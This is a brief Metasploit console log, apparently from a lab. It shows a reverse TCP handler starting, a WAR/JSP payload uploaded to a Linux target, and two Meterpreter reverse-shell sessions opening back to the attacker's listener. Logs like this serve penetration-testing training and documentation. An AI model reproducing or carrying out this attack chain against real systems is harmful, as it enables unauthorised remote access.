 [*] Started reverse TCP handler on 192.168.254.182:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6131 bytes as zT447kafugbqTglVbfqc.war ...
[*] Executing /zT447kafugbqTglVbfqc/19Z8S9SX8Q93UE0dKLo70HB8.jsp...
[-] Execution failed on zT447kafugbqTglVbfqc [500 Internal Server Error]
[*] Undeploying zT447kafugbqTglVbfqc ...
[*] Sending stage (57971 bytes) to 192.168.254.186
[*] Sending stage (57971 bytes) to 192.168.254.186
[*] Meterpreter session 1 opened (192.168.254.182:4444 → 192.168.254.186:53715) at 2023-12-30 19:30:23 +0000
meterpreter > [*] Meterpreter session 2 opened (192.168.254.182:4444 → 192.168.254.186:53716) at 2023-12-30 19:30:23 +0000